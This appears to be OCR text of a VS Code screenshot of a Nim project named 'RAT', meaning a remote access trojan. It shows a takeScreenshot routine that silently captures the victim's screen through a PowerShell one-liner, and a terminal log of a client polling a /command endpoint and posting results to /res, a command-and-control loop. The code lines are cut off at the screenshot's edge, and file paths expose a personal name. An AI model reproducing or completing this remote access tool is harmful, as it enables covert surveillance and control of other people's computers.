 File Edit Selection View Go Run Terminal Help
RAT
EXPLORER ...
Host.nim
t.nim
server.py
RAT
bootstrap-5.3.3-dist
Host.nim
index.html
server.py
t.nim
t.nim > ...
1 import osproc
2
3 proc takeScreenshot(): void =
4 # var path= "C:\\Users\\Natnael Yohannes\\Downloads\\screenshot.png"
5
6 var code="Add-Type -AssemblyName System.Windows.Forms;Add-Type -AssemblyName System.Drawing;$bitmap = New-Objec
([System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Width, [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
[System.Drawing.Graphics]::FromImage($bitmap);$graphics.CopyFromScreen([System.Windows.Forms.Screen]::PrimarySc
Windows.Forms.Screen]::PrimaryScreen.Bounds.Y, 0, 0, [System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Size);
$graphics.Dispose();$bitmap.Dispose();"
7 var res=execCmdEX("Powershell "&code)
8 echo res.output
9
10 # Example usage:
11 takeScreenshot()
12
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Received command:
192.168.1.3 - - [08/Mar/2024 23:19:40] "GET /command HTTP/1.1" 200 -
{"data":"command $res"}
192.168.1.3 - - [08/Mar/2024 23:19:40] "POST /res HTTP/1.1" 200 -
F664B7BAFB06B5C.exe" [Exec]
PS C:\Users\Natnael Yohannes\Documents\nim\RAT> nim
Hint: used config file 'C:\Users\Natnael Yohannes\D
\nim-2.0.2\config\nim.cfg' [Conf]
Hint: used config file 'C:\Users\Natnael Yohannes\D
\nim-2.0.2\config\config.nims' [Conf]